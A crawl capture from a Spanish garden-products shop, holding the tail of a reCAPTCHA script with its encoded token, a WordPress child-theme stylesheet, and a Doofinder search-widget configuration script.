DnMOSd8OhWgRLwrbCuTHDoFtcJsOzcBlmw4fCi8K8w67DmUxYwp4GwobCr1HCrxrChcO0wqjCggVCbMK/wovClArDgDE0w7phwrjDn8O6FC5tw4YcwrfDssOIwoBvGXbDq8OtOMO7DcK9DnhebyMMPsOjw7EATi/CoMKxa8KpTcKawpvCvMOuwoRwCcKSL8KGE3VVacKNQMKdFMKAw7YKDcOZwqnDqsKqZl/CllfDisOSBcK4wrEcw6vCiMO3w6jCu8K4JUrDoMO6JU3DncK0w7DCpsKaZHzCn8OwasO4wqVwwr/CpcKjEkbChHwlfMKdwqXDvSfCvTFxU1DDlsOXbXXCtlDCm8OJKXQlNFLCpjnCn8OAIB3Dq1nDgcOIesOjw5o8w5LDjcO9wrVew4vCshZtwozDoU/CphHCpMO2wpoDYgrClsKaw53DnwbDocKvF8OzwrsRCsOqMkPCnsKiwr/DnEPDsURJw5tDH2sgRmk/[base64]/DvcK3RMKECk/DvzZddsKUwpfDhMK6wqY3UgVCwpUGXAnChm1JwpZYw6wgwqTCmVPDvcO7wofDvUzDuS9swrLDqsOjU8OiODvDucOBw4gAwq/CgUAjUsKoPcOqwpM6w5o6wqI9I8KVRDU/w77DocOqw6bCiV/DksK3wrk8w7QZc20PwpY1MU9mfMOCwq/DvBrDp8OvHsOow59KwojDpkRMwpTDiMKXwr53KcOOHsKIwr9jw5bCkcKtA8O9EQkDw6wqwqrCn8ORE8ObwpnCgcKZworChVdcOMKEw6UxbzxJwpzCsxfDmi/CrMK7ZX/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CsGsXwrfCom3CvCJkZ8KtR8Klw4FTw4vDvcOtTsKkKnJWesOtw4rDi8O5w5zDncKOw5HCosOwI8KVeDjCj0zClcOKwrPCpcOZw4/Ci8KTPcOPw4I2DlFvLW3Dr8O4NsOIwpJZw5A/w4/ChMK9w7gSwqfDp8Kbd8OKw4Zcw5MzCsO2YhDCv1LCtn5Mw5nCkcK6HD7CvV8KO2/[base64]/DhFE0KxXDo8OJw5JmAErCnGZLEXYcwqFQw6rCgTJ9ScOZw4JlJ8KPehBww40id8OKw4Y+wrkLDWgaEcO0wrFxJ1jCsMKNV8Kfw784WMK+wpkxLVnCiXjDjB/DuAjCgExYw5RyY8O5wolnw6crcRjCicO/K8OPw7vDu2nCiA1Mw5rDglXDlBTCjMOqw67CiRQebn3Dr8O+woR+wopcD8KSKxbDpsKCwq/CskQnKEzDtsOKw5hiFG/Cj8Olwqhcw6rDhsOLcWMlSsK+w5JTwq3DjMO4BsKJw7jCvsKfw7dGWSNJwr3CjCTCqsKVwrHCmcKJHcO8wo/Cuhxaw5/CgXgzw53CtVstwokpw5nDm3MYw60/w5/CrMOFZxnDi1zCgCHChCg2w5jDlmTDjhnCskfCn8O3w6HDu0VFdcKVw4zDghVvw7XDjV/DtX7CqcK6QcOYajXCocKQw6DDpj3CqEELw4IawprDi8KmGMOeT8OWd8OjwqVfw603wog5wrM4wpjDk1bDn8KGwqnDqMO9w5HDnsOtw5ttGC3DvHFCwq0iN8KEw697V8K/Px9Ww6E9wqRYwp/DkFPDiAPDrnTDmkVHeFtsaMOpIizCtcOdwohEd8OtGMOEw7bCgkTCoMKFTMOLw54CwroBHQszw6pFwrIREsO3ecOKDEprwovDosO9wqbCr8OkM8Obw6rDlsOVZsK2M0PDpy/[base64]/Dn8KJG2TCr8KiQUTCvsKCFzIZUw92BCplO1TDnR5WwrRywooFD8OAZsKcwoTDqRlCL8O4V2TCrcKGwqDCqMOpwqrDscO8w5XDqCrDncO6LcKFwogXw6fCmU7Ci1fCumtdw7sPdcKjTH/DgcKtwroVXcKrHkXCvw4Qw7rDq8OZRcKgwrlpCMOOwrREcsOuw5I9T8KlecO7MSIxw5HDpA7DnsKTc8OywonDv8Ojwppywp7Cl2TDm8K2w5HCh1jDtsKuwqpUw4DDhDpdw7hiIiHDusKEwoHCkTZCd8K7HcKhFiNSGW7Dt8OAw7zCi8K6wpxvwq/DqsKJSHwWw7/CkkbCicObwr89EMK4woHDs8KGKB3DlMKES3TCgjU8wr7CvCIFwp5Qwr8Ew6kPw4fDq8OaH8K4w4lTaR4hfsO7w4xUwrwpezVIDTbDixbChnVvw4/Doz11Ml8wwo9kw4bDosK5MMK2w7bCk8KNKcODbcOcwpsKw4DCqG5Ww51swpZGTcOTw4LChMK4QXnDvcKTwp99Y8KkwovClMKjVMOGwrY0Nm/DgRZ7w5zChzfCiMOkGsOXbkNDw5fDmRA1wo88U8O1EhDCtMKdw78yw5PCiMKbVcKgw4wUKMK8IMOxw7xNw6Ffw6nDsMO6wqchw7LCusKHwrDDsMK9EMOtw4wraF9AZsKlTD3CinvCuD7Dq8KjelwFwrl6w7kvw7jCjiZnw4XCoMOiwosDAMOFwpPDixw3wrRJU0/[base64]/DnxRzP8OBY8KINhxdEDrDrsKpwoRCw4LDjGQdw7zCozR7S8KdRMKyN3LCsmnDl8KPM8K9w6vDm8KJCcKKWsKRDkYqw7FIwqjCuX5PcsO2woMywoLCrsK/ETPDh8ONwrdlG0rCsQlswoXDmHjDgcOifMORTcOjYsOrCBnDpVoHNcKRc8OfwprDmVF7GMOcwrtkMhPCscOXwqLDjcOtGm1jwoDCjH/DjgJ5w6Zuw4xLwpnCgBQow6IjwrVRw5jCvcKVwo1hCBFTekJxA2bCjzvCq8O8wo84w5wPK8Kfwo5yRzAGw5gHw5zDhsKnwptqQm/DoMKpPMOabMKkwr7CmcO5AGDCsQ02JsK9W8OfwpDCilQgaAAfHsKBd8OyBsKKwqcywqrCnMKtNSbCuMKjw5tQwqoSw7TCi0Y7w7YRfVs/w5/CumErOGoVw5LCgE8HdBTDjcOkF0XDncOkwp9Lw6VLVMKmdHl5PcO7GXogw7ZawoBxw7jDm8ORw4EmMz8FwqdANsKVwpTClG49TB5vwrcTTS/[base64]/w6TDjcKzCS50w4jCnQpKwrkeEcOCcsO/[base64]/[base64]/[base64]/Dv8KIw7HDgE3DtDTCmcKDw6nDgUU1WsK8fsOaS3JSWcORwqMywpEJTyrDmsOQSxRsBsKAw6/Ctzxpw5l7KkxmZnjCnmfCqMKHwpjDrMOMMBDDiMKMw6LCnMKoPgdqMmHCl8OXbEXCgjMMwrVzw6xACVvDk8Osw7l4IENmAMKnw7BhIMKMw4R7EWl9JQ7DlUBufcORwqolwqLCpWTCusOzwoRgasKAXHxRC20lwqvDjsO6dMKJw6/[base64]/DrMOHHglYBCfCkR0DODl9bMK+w74ewo8UEkcPI8OLwqoCfMO/wrp7ZsOKw5Bjw5nCoSLCoiZdG8KuwqbDrcKlworDjcOkw67DisK0w6fCnsK8w6Zuw49xJMKKdMKyw6BIw6LClC1PLVM5NcO9Ex5we8KRHTDDpTRBCE8wwq3ClMOlw5jCksKIbMOOVsKBeGRaw7Vpw67CsVIgPMKPXUDDpE3CgsKvP1/CpMKJcMO0fB0aaMOuIMOJP3jDmgw5wrIrwocwRcO5w6vCosKdwoPClMO5w5wew6tZw5fCnnjClMOFwofCrzjCvsOtwqcTdcK2ND7CjMORUMKIbsKIwprCjDDCrsK3XMKUB18Kw6/DtMK9w6ESH8Kww6jCuwnDtMK5G8Kfw7xcw4/CqsOQwoTCuSw6w6h/w4vCvcOKEcKow5rCj8KOTcKbFBJ6w6ptw4Nfw7vDvCPCrcOaCxENw47DpcK8SGQ7w4/Ci8ODw7wVwp/Dj8O2w4/Dh2tGKE/CsicVwrDCgMOeJirCk8OyR8KsOsOWwrLDggt1wq/DghESJRjCnsOMej1xYwEAwrplwo0pEsKmecOlbCk9RjrDnMKzJSchwq1Sw44uEcKSSwYQw4rDjxxQwrjCnnxAwoHCtsKvdBd6d1YDARNGw5/[base64]/CihzDiMKewotNL8O6f23Dh8KxwpDCgwHDqsOVw5jDvMKsYMOjCBHCrMKyw7nChwIUaXrDt1jDhT/[base64]/[base64]/CkhvDrlQFwoQvXMOuZMO1wqrDgBIQFFPCocK0ayNTwrgtwpR9w6ZjcAImw68Cbl7DpC/CvkJUwrjDp8KOwphkw4LDrcO9b0IVUMKDVMObwqRKbcO/w5RFC0Jnw6rCq31nZMO6QsOkI8Onw51RX8Kiw4jDunguHUAXRMObX8Kfw7cdbkHDvgkIEcOPwoXCmGXDnzJawq/DtR7DisOHw6PDhRARVXtWSsOXwqEPMcK3wq3DqsKGw4fDkAQ6w69wc35NG8OSworCsnA0X8Kbwr7CiwJ9HmPCigYaXsOyIsKIVDvCgMOeMMK2wrAuwrLDqx/DszpGNA1pO1nDiMKtFUPCv8OlMcKrEzhDMcKM\x22],null,[\x22conf\x22,null,\x226Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://newgarden.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bZNO1vMm8akl9vtnp2kHF+pXbiozhq2z2f9D2jCgKlE\\u003d\x22,1,0,null,1,1768768208875,0,0,[51,248,8,203,93],null,[251,132,70,214,49],\x22RC-IKq6Va32DjkvSg\x22,null,null,null,null,null,\x220dAFcWeA6mbTMBIynH4SWXCH52hM-60vrV5CCBoW4oSoH4J6G8nDqGZicpgr8uChZVkipQevwXlzFyQ9Rvsu_eVCvAMisv8EnYFQ\x22,1768851008728]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://newgarden.es/wp-content/themes/konte-child/style.css?ver=1.0.73
body_size: 1310
content:
/*
Theme Name: Konte Child Theme
Theme URI: http://konte.uix.store/
Author: UIX Themes
Author URI: http://uix.store
Description: A fully responsive Premium WordPress Theme with a pixel perfect design and extensive functionality
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: konte
Tags: one-column, two-columns, right-sidebar, custom-colors, custom-menu, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Template: konte
*/

@font-face {
	font-family: Gotham;
	src: url("fonts/Gotham-Medium.otf") format("opentype");
}

@font-face {
	font-family: Gotham;
	font-weight: bold;
	src: url("fonts/Gotham-Bold.otf") format("opentype");
}

@font-face {
	font-family: Gotham;
	font-weight: 300;
	src: url("fonts/Gotham-Book.otf") format("opentype");
}

@font-face {
	font-family: Gotham;
	font-weight: 100;
	src: url("fonts/Gotham-XLight.otf") format("opentype");
}

@font-face {
	font-family: GaramondBold;
	font-weight: bold;
	src: url("fonts/Garamond-Bold.otf") format("opentype");
}

body{
	font-family: Gotham, sans-serif!important;
}


.dark{
	background-color: #333333!important;
}

.single-product .dark{
	background: transparent!important;
	color: #000;
}

.single-product .dark .main-navigation a{
	color: #000!important;
}

.single-product .dark  .hamburger-menu .hamburger-inner{
	background-color: #161619!important;
	z-index: 9999!important;
}

.product-share, ul.products.hover-simple .product-inner .buttons{
	display: none!important;
}

.woocommerce div.product.layout-v5 .summary{
	padding-top: 100px!important;
}

.mobile-shop-columns-2 .konte-container{
	padding-left: 10px!important;
	padding-right: 10px!important;
}

.content-area h1,.content-area h2{
	font-family: GaramondBold, Gotham, sans-serif!important;
}

.woocommerce-product-details__short-description h1,
.content-area .product-summary h2{
	font-family: Gotham, sans-serif!important;
}

.woocommerce div.product .variations_button{
	gap: 10px;
	flex-direction: column;
}

.dark .header-search.icon .search-field:focus, .dark .header-search.icon .search-field.focused{
	background-color: #fff!important;
}

.add-to-wishlist, .add-to-wishlist-button,.header-account,.header-cart,
.mobile-menu__cart, .mobile-menu__wishlist, .mobile-menu__account-dashboard, .mobile-menu__account-logout,
.mobile-menu__divider, #mobile-menu .currency, #mobile-menu .language,
.term-description, .woocommerce-ordering, #mobile-menu .mobile-menu__account-login{
	display:none!important;
}

.single-page-header.title-none .entry-thumbnail:after, .single-page-header.title-above .entry-thumbnail:after{
	width: 100%!important;
}

.select2-container .products-quick-search-options .select2-results .select2-results__option{
	font-size: 0.6rem!important;
}

.site-header.transparent, .site-header.transparent.transparent-hover.text-light:hover{
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
}

.select2-container{
	z-index: 1!important;
}

.wpcf7-form textarea.wpcf7-form-control{
	background: transparent!important;
}

.site-content{
	padding-bottom: 0!important;
}

.header-main, .header-v10 .site-branding, .header-v10 .header-main .header-right-items{
	height: 60px!important;
}

.products-quick-search{
	font-size: 1rem!important;
}

.select2 .select2-selection--single .select2-selection__rendered{
	min-height: 30px!important;
}

.offscreen-panel{
	z-index: 99999999999;
}

.widget{
	margin-bottom: 20px!important;
}
.footer-widgets h4{
	margin:0!important;
	font-size: 17px!important;
}
.footer-widgets .widget li{
	padding: 2px 0!important;
	font-size: 12px!important;
}

.wpml-ls-legacy-dropdown a,.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a{
	background-color: transparent!important;
	border: none!important;
	color: #fff!important;
}

.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{
	border: none!important;
}

ul.products.columns-6 li.product .button:first-child{
	font-size: 0.55rem!important;
}


.button{
	font-size: .775rem!important;
	line-height: 30px!important;
	width: 100%!important;
}

.quick-view-modal .product{
	background: #fff!important;
}

.products-tools{
	padding: 15px 0!important;
}

.woocommerce div.product.layout-v2 .product_meta{
	font-size: .675rem!important;
}

.woocommerce-tabs ul.tabs li a:after {
	content: ">"!important;
	top: 0!important;
	border-bottom: none!important;
	margin-right: -5px!important;
}


ul.products.layout-masonry li.product .woocommerce-loop-product__title {
	white-space: pre-wrap!important;
	overflow: visible!important;
}

ul.products li.product .product-summary {
	padding: 14px 0px!important;
}

.woocommerce div.product.layout-v2 .woocommerce-product-gallery__image{
	max-width: 600px!important;
}

.menu-item a{
	border-bottom: none!important;
}

.woocommerce div.product .product_meta{
	margin-top:0!important;
	margin-bottom: 20px;
}

@media only screen and (max-width: 767px) {


	.woocommerce div.product .variations {
		font-size: 0.8rem!important;
	}

	.variations label{
		font-size:14px;
	}

	ul.products .product-inner{
		margin: 0 3px!important;
	}

	.site-content{
		padding-top: 0!important;
		margin-top: -60px!important;
	}

	.archive .site-content{
		margin-top: 10px!important;
	}


	ul.products li.product{
		padding-left: 0px!important;
		padding-right: 0px!important;
	}

	ul.products .product-inner:hover .buttons,
	.product-share{
		display: none!important;
	}

	ul.products.layout-masonry li.product .woocommerce-loop-product__title{
		white-space: unset!important;
		text-overflow: unset!important;
	}

	.single-page-header .entry-title, .page .page .entry-title{
		font-size: 50px!important;
	}
	
	.hola {
		font-size: 500px !important;
	}

}

/*

PRUEBA DE FUNCIONAMIENTO

*/


--- FILE ---
content_type: text/javascript
request_url: https://eu1-config.doofinder.com/2.x/df65dda5-10d1-4e0d-b1c1-dae3536c417e.js
body_size: 838
content:
(function (l, a, y, e, r, s, _) {
  l['DoofinderAppsObject'] = r; l[r] = l[r] || function () { (l[r].q = l[r].q || []).push(arguments) };
  s = a.createElement(y); s.async = 1; s.src = e; _ = a.getElementsByTagName(y)[0]; _.parentNode.insertBefore(s, _)
})(window, document, 'script', 'https://cdn.doofinder.com/apps/loader/2.x/loader.min.js', 'doofinderApp');

doofinderApp("config", "store", "df65dda5-10d1-4e0d-b1c1-dae3536c417e")
doofinderApp("config", "zone", "eu1")

doofinderApp("config", "settings",
[{"vsn":"1.0","apps":[{"name":"layer","type":"search","options":{"trigger":"input[name=\"s\"]","zone":"eu1","url_hash":true},"overrides":{"autoload":{"desktop":null,"mobile":null},"layout":"Fullscreen","custom_css":{"desktop":[""],"mobile":[""]},"custom_properties":{"desktop":["--df-accent-primary: #008CAA;\n--df-accent-primary-hover: #007791;\n--df-accent-primary-active: #006277;\n--df-neutral-high-contrast: #000;"],"mobile":["--df-accent-primary: #008CAA;\n--df-accent-primary-hover: #007791;\n--df-accent-primary-active: #006277;\n--df-neutral-high-contrast: #000;"]},"search_query_retention":true}}],"settings":{"defaults":{"currency":"EUR","language":"en-US","hashid":"7b5bb5cd20021b17c0ba5676c0b7b1aa"},"account_code":"7e306f30f13bb2b22941c09ff5d816","search_engines":{"de":{"EUR":"544ebd988ff7a04eaec7c14b9544939d"},"en-US":{"EUR":"7b5bb5cd20021b17c0ba5676c0b7b1aa"},"es":{"EUR":"5327b89e7e764259703a8815d49eb928"},"fr":{"EUR":"85381362a1a3966529984809ea35bc19"},"it":{"EUR":"0bb7b4c081b28b5ebb70de5013d74bb4"},"nl":{"EUR":"fc584513d07bc6245d01669b0e57c195"}},"checkout_css_selector":null,"checkout_summary_urls":[],"checkout_confirmation_urls":[{"value":"/order-received","match_type":"regex"}],"sales_api_integration":null,"require_cookies_consent":false,"page_type_mappings":[{"id":10923,"type":"home","match_conditions":[]},{"id":61458,"type":"product_pages","match_conditions":[]},{"id":111993,"type":"category_pages","match_conditions":[]},{"id":162528,"type":"shopping_cart","match_conditions":[]}],"register_visits":true,"register_checkouts":true,"ga4_integration":true,"integrations_list":[],"platform_integration_type":"wordpress","user_history_enabled":false}}])